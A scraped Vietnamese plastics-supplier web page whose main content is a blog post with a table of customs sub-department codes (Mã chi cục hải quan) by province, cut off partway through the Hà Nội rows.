<a href="tel:0931.830.886"><p class="span_text">Miền Nam (Ms Linh)</p><p class="span_phone">0931.830.886</p>
</a></li></ul></div>
<a class="cta cta_cart" href="/gio-hang">
<span class="icon"><i class="fas fa-shopping-cart"></i></span>Giỏ hàng<span class="count">(0)</span></a></div></div></div><nav class="gd_main_menu_container"><div class="container"><div class="gd_main_menu"><ul id="menu-main-menu" class="gd_menu__primary"><li><a href="https://nhuaphatthanh.com/gioi-thieu">Giới thiệu</a></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/thung-nhua">Thùng nhựa</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/song-nhua">Sóng nhựa</a></li><li><a href="https://nhuaphatthanh.com/thung-nhua-rong">Thùng nhựa rỗng / Sóng hở</a></li><li><a href="https://nhuaphatthanh.com/khay-linh-kien">Khay nhựa / Khay Linh Kiện</a></li><li><a href="https://nhuaphatthanh.com/thung-da-nang-co-nap">Thùng nhựa có nắp</a></li><li><a href="https://nhuaphatthanh.com/thung-nhua-chong-tinh-dien">Thùng nhựa chống tĩnh điện</a></li><li><a href="https://nhuaphatthanh.com/mang-nhua-pvc">Màng nhựa PVC</a></li><li><a href="https://nhuaphatthanh.com/mang-co">Màng co</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/pallet-nhua">Pallet nhựa</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/pallet-nhua-da-qua-su-dung">Pallet nhựa cũ</a></li><li><a href="https://nhuaphatthanh.com/pallet-nhua-chong-tran-dau">Pallet nhựa chống tràn dầu/ Pallet hóa chất</a></li><li><a href="/bang-gia-pallet-nhua.html">Báo Giá Pallet Nhựa</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/thung-rac">Thùng rác</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/thung-rac-nhua-cong-nghiep-hdpe">Thùng rác nhựa công nghiệp HDPE</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-nhua-composite">Thùng rác nhựa composite</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-nhua-gia-dinh">Thùng rác nhựa gia đình</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-y-te">Thùng rác y tế</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-inox">Thùng rác inox</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-nha-hang-khach-san">Thùng rác trang trí nhà hàng khách sạn</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-van-phong">Top 7+ thùng rác văn phòng đẹp, bền bỉ, mẫu mã đa dạng, giá tốt</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-ngoai-troi">Thùng rác ngoài trời</a></li><li><a href="https://nhuaphatthanh.com/thung-cho-hang">Thùng chở hàng</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-co-nap-day">Thùng rác có nắp đậy</a></li><li><a href="https://nhuaphatthanh.com/thung-rac-co-banh-xe">Thùng rác có bánh xe</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/thot-nhua">Thớt nhựa</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/thot-nhua-mau">Thớt nhựa màu</a></li><li><a href="https://nhuaphatthanh.com/thot-nhua-thuc-pham">Thớt nhựa thực phẩm</a></li><li><a href="https://nhuaphatthanh.com/thot-nhua-cong-nghiep">Thớt nhựa công nghiệp</a></li><li><a href="https://nhuaphatthanh.com/thot-nhua-cat-theo-yeu-cau">Thớt nhựa cắt theo yêu cầu</a></li><li><a href="https://nhuaphatthanh.com/nhua-pe-tam">Nhựa PE tấm</a></li><li><a href="https://nhuaphatthanh.com/nhua-pp-tam">Nhựa PP tấm</a></li><li><a href="https://nhuaphatthanh.com/tam-nhua-teflon">Tấm nhựa Teflon</a></li><li><a href="https://nhuaphatthanh.com/tam-nhua-mc">Tấm nhựa MC</a></li><li><a href="https://nhuaphatthanh.com/tam-nhua-pvc">Tấm nhựa PVC</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/thung-co-lon">Thùng dung tích lớn</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/thung-nhua-tron">Thùng nhựa tròn</a></li><li><a href="https://nhuaphatthanh.com/thung-nhua-hinh-chu-nhat">Thùng nhựa chữ nhật</a></li><li><a href="https://nhuaphatthanh.com/thung-nhua-giu-lanh">Thùng Giữ Lạnh/ Thùng Đá</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/thung-hoa-chat">Thùng hóa chất</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/thung-phuy-nhua">Thùng phuy nhựa</a></li><li><a href="https://nhuaphatthanh.com/thung-phuy-sat">Thùng phuy sắt</a></li><li><a href="https://nhuaphatthanh.com/xo-nhua">Xô nhựa/ Xô sơn</a></li><li><a href="https://nhuaphatthanh.com/can-nhua">Can nhựa</a></li><li><a href="https://nhuaphatthanh.com/tank-nhua-ibc">Tank IBC 1000L/ Bồn nhựa</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/long-thep">Lồng thép</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/long-thep-moi">Lồng thép mới sản xuất theo yêu cầu</a></li><li><a href="https://nhuaphatthanh.com/long-thep-cu">Lồng thép cũ 90%</a></li><li><a href="https://nhuaphatthanh.com/long-inox">Lồng Inox</a></li></ul></li><li class="menu-item-has-children"><a href="https://nhuaphatthanh.com/nhua-danpla">Nhựa danpla</a><ul class="sub-menu"><li><a href="https://nhuaphatthanh.com/thung-nhua-danpla-thuong">Thùng nhựa danpla thường</a></li><li><a href="https://nhuaphatthanh.com/thung-nhua-danpla-chong-tinh-dien">Thùng nhựa danpla chống tĩnh điện</a></li><li><a href="https://nhuaphatthanh.com/tam-nhua-pp-danpla-thuong">Tấm nhựa danpla thường</a></li><li><a href="https://nhuaphatthanh.com/tam-nhua-danpla-chong-tinh-dien">Tấm nhựa danpla chống tĩnh điện</a></li><li><a href="https://nhuaphatthanh.com/phu-kien-thung-danpla">Phụ kiện thùng danpla</a></li></ul></li><li><a href="https://nhuaphatthanh.com/tin-tuc">Tin tức</a></li><li><a href="https://nhuaphatthanh.com/lien-he">Liên hệ</a></li></ul></div></div></nav></header><section class="page-content page-single-article"><div class="container"><div class="gd_breadcrumb"><nav class="breadcrumbs"></nav></div><div class="row"><div class="col-12 col-xl-8 col-md-9 col-sm-12 content_main"><div class="gd_post__single_wrap "><div class="gd_box__title d-none">
<span class="gd_text d-block">
</span></div><article class="gd_post__single"><div class="gd_meta">
<span class="gd_author"> Đăng bởi: <span class="author vcard"><a class="url fn n" href="https://nhuaphatthanh.com/tac-gia/phamhoa">Phạm Hoa</a></span></span>                            <span class="gd_date">Ngày: 02/05/2024                        </span></div><h1 class="gd_post__single_title">
Bảng tra cứu mã chi cục hải quan trên cả nước mới nhất</h1><div class="gd_post__single_content gd_content_editor"><p style="text-align: justify;">Bạn đang muốn tra cứu mã chi cục hải quan nhưng không biết làm cách nào. Hãy cùng chúng tôi tham khảo bài viết dưới đây, sẽ tổng hợp tất cả mã chi cục hải quan trên cả nước.</p><div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-light-blue ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">Mục lục nội dung</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #222222;color:#222222" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #222222;color:#222222" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Khai_niem_va_tam_quan_trong_cua_chi_cuc_hai_quan" >Khái niệm và tầm quan trọng của chi cục hải quan</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Huong_dan_cach_tra_cuu_ma_chi_cuc_hai_quan_moi_nhat_2022" >Hướng dẫn cách tra cứu mã chi cục hải quan mới nhất 2022</a></li></ul></nav></div><h2 style="text-align: justify;"><span class="ez-toc-section" id="Khai_niem_va_tam_quan_trong_cua_chi_cuc_hai_quan"></span>Khái niệm và tầm quan trọng của chi cục hải quan<span class="ez-toc-section-end"></span></h2><p style="text-align: justify;"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-11355" data-src="https://nhuaphatthanh.com/wp-content/uploads/2022/10/tra-cuu-ma-chi-cuc-hai-quan-1.jpg" alt="" width="940" height="560" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2022/10/tra-cuu-ma-chi-cuc-hai-quan-1.jpg 940w, https://nhuaphatthanh.com/wp-content/uploads/2022/10/tra-cuu-ma-chi-cuc-hai-quan-1-300x179.jpg 300w, https://nhuaphatthanh.com/wp-content/uploads/2022/10/tra-cuu-ma-chi-cuc-hai-quan-1-768x458.jpg 768w, https://nhuaphatthanh.com/wp-content/uploads/2022/10/tra-cuu-ma-chi-cuc-hai-quan-1-800x477.jpg 800w, https://nhuaphatthanh.com/wp-content/uploads/2022/10/tra-cuu-ma-chi-cuc-hai-quan-1-400x238.jpg 400w" data-sizes="(max-width: 940px) 100vw, 940px" />Chi cục Hải quan là đơn vị nằm trực thuộc Cục Hải quan tỉnh, liên tỉnh và thành phố. Nó có nhiệm vụ quan trọng là trực tiếp tiến hành thực hiện các quy định quản lý nhà nước về hàng hóa xuất nhập khẩu, quá cảnh, phương tiện vận tải xuất nhập khẩu,&#8230; Đồng thời thực hiện nhiệm vụ pháp luật về thuế và thu khác đối với hàng hóa với hàng hóa xuất nhập khẩu. Giám sát và quản lý để chống buôn lậu, ngăn chặn vận chuyển trái phép hàng hóa qua biên giới theo quy định pháp luật hiện hành.</p><h2 style="text-align: justify;"><span class="ez-toc-section" id="Huong_dan_cach_tra_cuu_ma_chi_cuc_hai_quan_moi_nhat_2022"></span>Hướng dẫn cách tra cứu mã chi cục hải quan mới nhất 2022<span class="ez-toc-section-end"></span></h2><p style="text-align: justify;">Để tra cứu mã chi cục hải quan, bạn tham khảo bảng dưới đây.</p><table style="border-collapse: collapse; display: table;"><tbody><tr><td>Cục Hải quan</td><td>Tên Chi cục</td><td>Tên viết tắt</td><td>Mã chi cục</td><td>Tên Đội</td><td>Mã Đội</td></tr><tr><td>An Giang</td><td>Chi cục HQ CK Tịnh Biên</td><td>TINHBIENAG</td><td>50BB</td><td>Chi cục HQ CK Tịnh Biên</td><td>00</td></tr><tr><td>An Giang</td><td>Chi cục HQ Vĩnh Hội Đông</td><td>HOIDONGAG</td><td>50BC</td><td>Chi cục HQ Vĩnh Hội Đông</td><td>00</td></tr><tr><td>An Giang</td><td>Chi cục HQ CK Vĩnh Xương</td><td>VXUONGAG</td><td>50BD</td><td>Chi cục HQ CK Vĩnh Xương</td><td>00</td></tr><tr><td>An Giang</td><td>Chi cục HQ Bắc Đai</td><td>BACDAIAG</td><td>50BJ</td><td>Chi cục HQ Bắc Đai</td><td>00</td></tr><tr><td>An Giang</td><td>Chi cục HQ Khánh Bình</td><td>KBINHAG</td><td>50BK</td><td>Chi cục HQ Khánh Bình</td><td>00</td></tr><tr><td>An Giang</td><td>Chi cục HQ Cảng Mỹ Thới</td><td>CMYTHOIAG</td><td>50CE</td><td>Chi cục HQ Cảng Mỹ Thới</td><td>00</td></tr><tr><td>Bà Rịa – Vũng Tàu</td><td>Chi cục HQ Cảng Cát Lở</td><td>CCATLOVT</td><td>51BE</td><td>Chi cục HQ Cảng Cát Lở</td><td>00</td></tr><tr><td>Bà Rịa – Vũng Tàu</td><td>Chi cục HQ CK Cảng Phú Mỹ</td><td>KNQPMVTAU</td><td>51C1</td><td>Đội Thủ tục hàng hóa XNK Kho ngoại quan</td><td>00</td></tr><tr><td>Bà Rịa – Vũng Tàu</td><td>Chi cục HQ CK Cảng Phú Mỹ</td><td>PSAPMVTAU</td><td>51C2</td><td>Đội Thủ tục SP-PSA</td><td>00</td></tr><tr><td>Bà Rịa – Vũng Tàu</td><td>Chi cục HQ CK Cảng – Sân bay Vũng Tàu</td><td>CSANBAYVT</td><td>51CB</td><td>Chi cục HQ CK Cảng – Sân bay Vũng Tàu</td><td>00</td></tr><tr><td>Bà Rịa – Vũng Tàu</td><td>Chi cục HQ Côn Đảo</td><td>CONDAOVT</td><td>51CH</td><td>Chi cục HQ Côn Đảo</td><td>00</td></tr><tr><td>Bà Rịa – Vũng Tàu</td><td>Chi cục HQ CK cảng Cái Mép</td><td>CCAIMEPVT</td><td>51CI</td><td>Chi cục HQ CK cảng Cái Mép</td><td>00</td></tr><tr><td>Bắc Ninh</td><td>Chi cục HQ Bắc Ninh</td><td>DKCNYPBN</td><td>18A1</td><td>Đội TTHQ quản lý KCN Yên Phong</td><td>00</td></tr><tr><td>Bắc Ninh</td><td>Chi cục HQ Bắc Ninh</td><td>DKCNQVBN</td><td>18A2</td><td>Đội TTHQ quản lý KCN Quế Võ</td><td>00</td></tr><tr><td>Bắc Ninh</td><td>Chi cục HQ Bắc Ninh</td><td>DNVCCHQBN</td><td>18A3</td><td>Đội Nghiệp vụ</td><td>00</td></tr><tr><td>Bắc Ninh</td><td>Chi cục HQ Thái Nguyên</td><td>DNVTNBNINH</td><td>18B1</td><td>Đội Nghiệp vụ</td><td>00</td></tr><tr><td>Bắc Ninh</td><td>Chi cục HQ Thái Nguyên</td><td>YBINHTNBN</td><td>18B2</td><td>Đội Thủ tục KCN Yên Bình</td><td>00</td></tr><tr><td>Bắc Ninh</td><td>Chi cục HQ Quản lý các KCN Bắc Giang</td><td>BACGIANGBN</td><td>18BC</td><td>Chi cục HQ Quản lý các KCN Bắc Giang</td><td>00</td></tr><tr><td>Bắc Ninh</td><td>Chi cục HQ Cảng nội địa Tiên Sơn</td><td>TIENSONBN</td><td>18ID</td><td>Chi cục HQ Cảng nội địa Tiên Sơn</td><td>00</td></tr><tr><td>Bình Định</td><td>Chi cục HQ CK Cảng Qui Nhơn</td><td>QUINHONBD</td><td>37CB</td><td>Chi cục HQ CK Cảng Qui Nhơn</td><td>00</td></tr><tr><td>Bình Định</td><td>Chi cục HQ Phú Yên</td><td>PHUYENBD</td><td>37TC</td><td>Chi cục HQ Phú Yên</td><td>00</td></tr><tr><td>Bình Dương</td><td>Chi cục HQ CK Cảng tổng hợp Bình Dương</td><td>CTHOPBD</td><td>43CN</td><td>Chi cục HQ CK Cảng tổng hợp Bình Dương</td><td>00</td></tr><tr><td>Bình Dương</td><td>Chi cục HQ Sóng Thần</td><td>SONGTHANBD</td><td>43IH</td><td>Chi cục HQ Sóng Thần</td><td>02</td></tr><tr><td>Bình Dương</td><td>Chi cục HQ KCN Mỹ Phước</td><td>DNVCCMPBD</td><td>43K1</td><td>Đội Nghiệp vụ – HQ Mỹ Phước</td><td>00</td></tr><tr><td>Bình Dương</td><td>Chi cục HQ KCN Mỹ Phước</td><td>DKLHCCMPBD</td><td>43K2</td><td>Đội TT Khu liên hợp – HQ Mỹ Phước</td><td>00</td></tr><tr><td>Bình Dương</td><td>Chi cục HQ KCN Mỹ Phước</td><td>DTDCCMPBD</td><td>43K3</td><td>Đội TT Tân Định – HQ Mỹ Phước</td><td>00</td></tr><tr><td>Bình Dương</td><td>Chi cục HQ KCN Sóng Thần</td><td>KCNSTHANBD</td><td>43ND</td><td>Chi cục HQ KCN Sóng Thần</td><td>00</td></tr><tr><td>Bình Dương</td><td>Chi cục HQ KCN Việt Nam – Singapore</td><td>KCNVNSGBD</td><td>43NF</td><td>Chi cục HQ KCN Việt Nam – Singapore</td><td>00</td></tr><tr><td>Bình Dương</td><td>Chi cục HQ KCN Việt Hương</td><td>VHUONGBD</td><td>43NG</td><td>Chi cục HQ KCN Việt Hương</td><td>00</td></tr><tr><td>Bình Dương</td><td>Chi cục HQ Quản lý hàng hóa XNK ngoài KCN</td><td>NGOAIKCNBD</td><td>43PB</td><td>Chi cục HQ Quản lý hàng hóa XNK ngoài KCN</td><td>00</td></tr><tr><td>Bình Phước</td><td>Chi cục HQ CK Quốc tế Hoa Lư</td><td>HOALUBP</td><td>61BA</td><td>Đội Nghiệp vụ Tổng hợp</td><td>00</td></tr><tr><td>Bình Phước</td><td>Chi cục HQ CK Quốc tế Hoa Lư</td><td>HOALUBP</td><td>61BA</td><td>Đội TTHQ CK Tà Vát</td><td>01</td></tr><tr><td>Bình Phước</td><td>Chi cục HQ Chơn Thành</td><td>CTHANHBP</td><td>61PA</td><td>Đội Nghiệp vụ</td><td>00</td></tr><tr><td>Bình Phước</td><td>Chi cục HQ Chơn Thành</td><td>CTHANHBP</td><td>61PA</td><td>Đội Nghiệp vụ 2</td><td>01</td></tr><tr><td>Bình Phước</td><td>Chi cục HQ CK Hoàng Diệu</td><td>HDIEUBP</td><td>61BB</td><td>Đội Nghiệp vụ Tổng hợp</td><td>00</td></tr><tr><td>Bình Phước</td><td>Chi cục HQ CK Hoàng Diệu</td><td>HDIEUBP</td><td>61BB</td><td>Đội Nghiêp vụ CK Tân Tiến</td><td>01</td></tr><tr><td>Cà Mau</td><td>Chi cục HQ Hòa Trung</td><td>HOATRUNGCM</td><td>59BD</td><td>Chi cục HQ Hòa Trung</td><td>00</td></tr><tr><td>Cà Mau</td><td>Chi cục HQ CK Cảng Năm Căn</td><td>CNAMCANCM</td><td>59CB</td><td>Chi cục HQ CK Cảng Năm Căn</td><td>00</td></tr><tr><td>Cần Thơ</td><td>Chi cục HQ CK Cảng Cần Thơ</td><td>CANGCANTHO</td><td>54CB</td><td>Chi cục HQ CK Cảng Cần Thơ</td><td>00</td></tr><tr><td>Cần Thơ</td><td>Chi cục HQ CK Vĩnh Long</td><td>VINHLONGCT</td><td>54CD</td><td>Chi cục HQ CK Vĩnh Long</td><td>00</td></tr><tr><td>Cần Thơ</td><td>Chi cục HQ Tây Đô</td><td>TAYDOCT</td><td>54PH</td><td>Chi cục HQ Tây Đô</td><td>00</td></tr><tr><td>Cần Thơ</td><td>Chi cục HQ Sóc Trăng</td><td>SOCTRANGCT</td><td>54PK</td><td>Chi cục HQ Sóc Trăng</td><td>00</td></tr><tr><td>Cao Bằng</td><td>Chi cục HQ CK Tà Lùng</td><td>DNVTLCB</td><td>11B1</td><td>Chi cục HQ CK Tà Lùng</td><td>00</td></tr><tr><td>Cao Bằng</td><td>Chi cục HQ CK Tà Lùng</td><td>DNV2TLCB</td><td>11B2</td><td>Đội NV số 2 Nà Lạn</td><td>00</td></tr><tr><td>Cao Bằng</td><td>Chi cục HQ CK Trà Lĩnh</td><td>TRALINHCB</td><td>11BE</td><td>Chi cục HQ CK Trà Lĩnh</td><td>00</td></tr><tr><td>Cao Bằng</td><td>Chi cục HQ CK Sóc Giang</td><td>SOCGIANGCB</td><td>11BF</td><td>Chi cục HQ CK Sóc Giang</td><td>00</td></tr><tr><td>Cao Bằng</td><td>Chi cục HQ CK Pò Peo</td><td>POPEOCB</td><td>11BH</td><td>Chi cục HQ CK Pò Peo</td><td>00</td></tr><tr><td>Cao Bằng</td><td>Chi cục HQ CK Bí Hà</td><td>DNVBHCBANG</td><td>11G1</td><td>Chi cục HQ CK Bí Hà</td><td>00</td></tr><tr><td>Cao Bằng</td><td>Chi cục HQ CK Bí Hà</td><td>DLVBHCBANG</td><td>11G2</td><td>Đội NV Lý Vạn</td><td>00</td></tr><tr><td>Cao Bằng</td><td>Chi cục HQ Bắc Kạn</td><td>BACKANCB</td><td>11PK</td><td>Chi cục HQ Bắc Kạn</td><td>00</td></tr><tr><td>Đà Nẵng</td><td>Chi cục HQ CK Sân bay Quốc tế Đà Nẵng</td><td>SBQTDN</td><td>34AB</td><td>Chi cục HQ CK Sân bay Quốc tế Đà Nẵng</td><td>00</td></tr><tr><td>Đà Nẵng</td><td>Chi cục HQ CK Sân bay Quốc tế Đà Nẵng</td><td>SBQTDN</td><td>34AB</td><td>Đội Bưu phẩm bưu kiện</td><td>01</td></tr><tr><td>Đà Nẵng</td><td>Chi cục HQ Quản lý hàng đầu tư – gia công</td><td>DTGCDANANG</td><td>34CC</td><td>Chi cục HQ Quản lý hàng đầu tư – gia công</td><td>00</td></tr><tr><td>Đà Nẵng</td><td>Chi cục HQ CK Cảng Đà Nẵng</td><td>CANGDANANG</td><td>34CE</td><td>Chi cục HQ CK Cảng Đà Nẵng</td><td>00</td></tr><tr><td>Đà Nẵng</td><td>Chi cục HQ KCN Hòa Khánh – Liên Chiểu</td><td>HKHANHDN</td><td>34NG</td><td>Chi cục HQ KCN Hòa Khánh – Liên Chiểu</td><td>00</td></tr><tr><td>Đà Nẵng</td><td>Chi cục HQ KCN Đà Nẵng</td><td>KCNDN</td><td>34NH</td><td>Chi cục HQ KCN Đà Nẵng</td><td>00</td></tr><tr><td>Đắk Lắk</td><td>Chi cục HQ CK BupRăng</td><td>DNVIBRDL</td><td>40B1</td><td>Chi cục HQ CK BupRăng</td><td>00</td></tr><tr><td>Đắk Lắk</td><td>Chi cục HQ Buôn Mê Thuột</td><td>BMTHUOTDL</td><td>40BC</td><td>Chi cục HQ Buôn Mê Thuột</td><td>01</td></tr><tr><td>Đắk Lắk</td><td>Chi cục HQ Đà Lạt</td><td>DNVDLATDL</td><td>40D1</td><td>Chi cục HQ Đà Lạt</td><td>00</td></tr><tr><td>Điện Biên</td><td>Chi cục HQ CK Quốc tế Tây Trang</td><td>DNVTTRGDB</td><td>12B1</td><td>Đội nghiệp vụ</td><td>00</td></tr><tr><td>Điện Biên</td><td>Chi cục HQ CK Quốc tế Tây Trang</td><td>DHPUOCTTDB</td><td>12B2</td><td>Đội Thủ tục Huổi Puốc</td><td>00</td></tr><tr><td>Điện Biên</td><td>Chi cục HQ CK Lóng Sập</td><td>LONGSAPDB</td><td>12BE</td><td>Chi cục HQ CK Lóng Sập</td><td>00</td></tr><tr><td>Điện Biên</td><td>Chi cục HQ CK Chiềng Khương</td><td>CKHUONGDB</td><td>12BI</td><td>Chi cục HQ CK Chiềng Khương</td><td>00</td></tr><tr><td>Điện Biên</td><td>Chi cục HQ Sơn La</td><td>HQSONLADB</td><td>12F1</td><td>HQ Thị xã Sơn La</td><td>00</td></tr><tr><td>Điện Biên</td><td>Chi cục HQ Sơn La</td><td>NACAISLDB</td><td>12F2</td><td>Đội Nghiệp vụ HQCK Nà Cài</td><td>00</td></tr><tr><td>Điện Biên</td><td>Chi cục HQ CK Ma Lu Thàng</td><td>DNVMLTDB</td><td>12H1</td><td>Đội nghiệp vụ</td><td>00</td></tr><tr><td>Điện Biên</td><td>Chi cục HQ CK Ma Lu Thàng</td><td>DPOTOMLTDB</td><td>12H2</td><td>Đội Hải quan Pô Tô</td><td>00</td></tr><tr><td>Đồng Nai</td><td>Chi cục HQ Long Thành</td><td>DNVCCLTDN</td><td>47D1</td><td>Đội nghiệp vụ</td><td>00</td></tr><tr><td>Đồng Nai</td><td>Chi cục HQ Long Thành</td><td>DNV2CCLTDN</td><td>47D2</td><td>Đội nghiệp vụ 2</td><td>00</td></tr><tr><td>Đồng Nai</td><td>Chi cục HQ Long Thành</td><td>DNV3CCLTDN</td><td>47D3</td><td>Đội nghiệp vụ 3</td><td>00</td></tr><tr><td>Đồng Nai</td><td>Chi cục HQ Long Bình Tân</td><td>DNVLBTDN</td><td>47I1</td><td>Đội nghiệp vụ</td><td>00</td></tr><tr><td>Đồng Nai</td><td>Chi cục HQ Long Bình Tân</td><td>DNV2LBTDN</td><td>47I2</td><td>Đội nghiệp vụ 2</td><td>00</td></tr><tr><td>Đồng Nai</td><td>Chi cục HQ Biên Hoà</td><td>BIENHOADN</td><td>47NB</td><td>Đội Thủ tục tàu</td><td>00</td></tr><tr><td>Đồng Nai</td><td>Chi cục HQ Biên Hoà</td><td>BIENHOADN</td><td>47NB</td><td>Chi cục HQ Biên Hoà</td><td>00</td></tr><tr><td>Đồng Nai</td><td>Chi cục HQ Thống Nhất</td><td>TNHATDN</td><td>47NF</td><td>Chi cục HQ Thống Nhất</td><td>00</td></tr><tr><td>Đồng Nai</td><td>Chi cục HQ Nhơn Trạch</td><td>NTRACHDN</td><td>47NG</td><td>Chi cục HQ Nhơn Trạch</td><td>00</td></tr><tr><td>Đồng Nai</td><td>Chi cục HQ QL KCN Bình Thuận</td><td>BTHUANDN</td><td>47NM</td><td>Chi cục HQ QL KCN Bình Thuận</td><td>00</td></tr><tr><td>Đồng Nai</td><td>Chi cục HQ KCX Long Bình</td><td>KCXLBINHDN</td><td>47XE</td><td>Chi cục HQ KCX Long Bình</td><td>00</td></tr><tr><td>Đồng Tháp</td><td>Chi cục HQ CK Thường Phước</td><td>THPHUOCDT</td><td>49BB</td><td>Chi cục HQ CK Thường Phước</td><td>00</td></tr><tr><td>Đồng Tháp</td><td>Chi cục HQ Sở Thượng</td><td>SOTHUONGDT</td><td>49BE</td><td>Chi cục HQ Sở Thượng</td><td>00</td></tr><tr><td>Đồng Tháp</td><td>Chi cục HQ Thông Bình</td><td>THBINHDT</td><td>49BF</td><td>Chi cục HQ Thông Bình</td><td>00</td></tr><tr><td>Đồng Tháp</td><td>Chi cục HQ CK Dinh Bà</td><td>DINHBADT</td><td>49BG</td><td>Chi cục HQ CK Dinh Bà</td><td>00</td></tr><tr><td>Đồng Tháp</td><td>Chi cục HQ CK Cảng Đồng Tháp</td><td>CAOLANHCDT</td><td>49C1</td><td>Chi cục HQ CK Cảng Đồng Tháp – KV Cao Lãnh</td><td>00</td></tr><tr><td>Đồng Tháp</td><td>Chi cục HQ CK Cảng Đồng Tháp</td><td>SADECCDT</td><td>49C2</td><td>Chi cục HQ CK Cảng Đồng Tháp – KV Sa Đéc</td><td>00</td></tr><tr><td>Gia Lai – Kon Tum</td><td>Chi cục HQ CK Lệ Thanh</td><td>DNVTHLTGL</td><td>38B1</td><td>Đội Nghiệp vụ tổng hợp</td><td>00</td></tr><tr><td>Gia Lai – Kon Tum</td><td>Chi cục HQ CK Lệ Thanh</td><td>DTTLTGL</td><td>38B2</td><td>Đội Thủ tục</td><td>00</td></tr><tr><td>Gia Lai – Kon Tum</td><td>Chi cục HQ CK Bờ Y</td><td>BOYGL</td><td>38BC</td><td>Chi cục HQ CK Bờ Y</td><td>00</td></tr><tr><td>Gia Lai – Kon Tum</td><td>Chi cục HQ Kon Tum</td><td>KONTUMGL</td><td>38PD</td><td>Chi cục HQ Kon Tum</td><td>00</td></tr><tr><td>Hà Giang</td><td>Chi cục HQ CK Thanh Thủy</td><td>TTHUYHG</td><td>10BB</td><td>Chi cục HQ CK Thanh Thủy</td><td>00</td></tr><tr><td>Hà Giang</td><td>Chi cục HQ CK Xín Mần</td><td>XINMANHG</td><td>10BC</td><td>Chi cục HQ CK Xín Mần</td><td>00</td></tr><tr><td>Hà Giang</td><td>Chi cục HQ CK Phó Bảng</td><td>PHOBANGHG</td><td>10BD</td><td>Chi cục HQ CK Phó Bảng</td><td>00</td></tr><tr><td>Hà Giang</td><td>Chi cục HQ CK Săm Pun</td><td>SAMPUNHG</td><td>10BF</td><td>Chi cục HQ CK Săm Pun</td><td>00</td></tr><tr><td>Hà Giang</td><td>Chi cục HQ Tuyên Quang</td><td>TQUANGHG</td><td>10BI</td><td>Chi cục HQ Tuyên Quang</td><td>00</td></tr><tr><td>Hà Nội</td><td>Chi cục HQ CK Sân bay quốc tế Nội Bài</td><td>DHHXNBHN</td><td>01B1</td><td>Đội Thủ tục hàng hóa xuất</td><td>00</td></tr><tr><td>Hà Nội</td><td>Chi cục HQ CK Sân bay quốc tế Nội Bài</td><td>DCPNNBHN</td><td>01B2</td><td>Đội Thủ tục chuyển phát nhanh</td><td>00</td></tr><tr><td>Hà Nội</td><td>Chi cục HQ CK Sân bay quốc tế Nội Bài</td><td>DHHNNBHN</td><td>01B3</td><td>Đội Thủ tục hàng hóa nhập</td><td>00</td></tr><tr><td>Hà Nội</td><td>Chi cục HQ CK Sân bay quốc tế Nội Bài</td><td>DHLNKNBHN</td><td>01B6</td><td>Đội thủ tục hành lý nhập khẩu</td><td>00</td></tr><tr><td>Hà Nội</td><td>Chi cục HQ CK Sân bay quốc tế Nội Bài</td><td>DHLXKNBHN</td><td>01B5</td><td>Đội thủ tục hành lý xuất khẩu</td><td>00</td></tr><tr><td>Hà Nội</td><td>Chi cục HQ Yên Bái</td><td>YENBAIHN</td><td>01BT</td><td>Chi cục HQ Yên Bái</td><td>00</td></tr><tr><td>Hà Nội</td><td>Chi cục HQ Bưu Điện TP Hà Nội</td><td>MYDINHBDHN</td><td>01D1</td><td>Đội Thủ tục HH XNK liên 